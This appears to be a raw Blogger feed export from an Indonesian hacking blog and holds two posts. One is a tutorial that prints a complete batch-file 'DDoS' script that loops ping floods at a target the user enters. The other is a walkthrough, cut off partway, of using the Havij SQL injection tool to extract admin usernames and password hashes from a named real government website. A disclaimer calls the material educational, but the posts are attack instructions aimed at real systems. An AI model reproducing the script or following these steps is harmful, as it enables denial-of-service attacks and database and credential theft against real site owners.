Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" 